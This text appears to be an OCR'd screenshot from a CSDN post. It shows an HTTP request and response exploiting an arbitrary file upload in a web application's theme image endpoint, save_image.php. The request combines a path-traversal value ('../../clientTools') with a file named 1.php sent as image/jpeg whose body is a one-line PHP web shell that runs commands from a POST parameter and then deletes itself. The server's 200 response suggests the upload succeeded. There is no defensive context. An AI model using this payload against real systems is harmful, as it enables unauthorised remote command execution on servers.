 Request
数据包扫描
热加载
构造请求
1 POST /general/system/interface/theme_set/save_image.php HTTP/1.1
2 Host ? : 6 :8092
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymzrNfz1ehkVc9A3Z
6 Cookie: PHPSESSID=e8d281c4a425d11a04c95cf05ad2f1ca; LOGIN_LANG=cn
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
8
9 ------WebKitFormBoundarymzrNfz1ehkVc9A3Z
10 Content-Disposition: form-data; name="image_type"
11
12 ../../clientTools
13 ------WebKitFormBoundarymzrNfz1ehkVc9A3Z
14 Content-Disposition: form-data; name="upfile"; filename="1.php"
15 Content-Type: image/jpeg
16
17 <?php system($_POST[cmd]);unlink(__FILE__);?>
18 ------WebKitFormBoundarymzrNfz1ehkVc9A3Z
19 Content-Disposition: form-data; name="theme_name"
20
21 theme3
22 ------WebKitFormBoundarymzrNfz1ehkVc9A3Z--
Responses
124bytes / 232ms
美化
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Nov 2023 13:33:50 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 124
10
11 <script>
12 window.location.href="/general/system/interface/theme_set/image_update.php?save=ok&
theme_name=theme3";
13 </script>
CSDN @OidBoy_G